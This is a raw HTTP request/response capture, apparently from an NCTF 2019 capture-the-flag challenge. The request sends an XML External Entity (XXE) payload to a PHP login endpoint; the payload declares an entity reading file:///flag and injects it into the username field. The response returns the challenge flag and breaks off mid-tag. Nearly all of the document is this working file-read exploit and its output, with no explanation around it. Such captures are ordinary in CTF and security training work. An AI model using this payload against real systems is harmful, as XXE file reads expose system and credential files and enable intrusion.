 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
Content-Length: 135
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>123</password></user>
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 18:58:00 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}</ms